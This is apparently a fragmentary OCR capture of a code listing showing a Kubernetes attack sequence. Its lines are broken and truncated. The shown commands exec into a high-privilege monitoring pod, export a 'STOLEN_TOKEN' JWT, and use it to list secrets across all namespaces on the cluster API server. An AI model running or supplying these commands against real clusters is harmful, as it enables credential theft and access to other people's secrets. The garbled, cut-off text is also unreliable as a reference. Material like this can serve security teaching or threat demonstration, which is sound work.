
 7
 8
 9
10
11
"
12
13
# Execute into a high-privilege pod 
14
kubectl 
exec
 -n monitoring prometheu
15
16
17
# Use the stolen token to query the 
18
export
STOLEN_TOKEN
=
"eyJhbGciOiJSUzI
19
kubectl get secrets --all-namespaces
20
  --token
=
$STOLEN_TOKEN
21
  --server
=
https://k8s-api:6443 